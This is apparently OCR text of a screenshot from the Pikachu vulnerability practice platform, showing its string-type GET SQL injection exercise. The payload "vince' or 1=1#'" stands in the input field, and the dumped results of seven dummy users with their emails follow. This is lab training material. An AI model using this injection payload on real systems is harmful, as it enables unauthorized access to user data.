 不安全 192.168.0.71/pikachu/vul/sqli/sqli_str.php?name
应用 NSFOCUS WVSS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
sqli > 字符型注入
what's your username?
vince' or 1=1#'
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com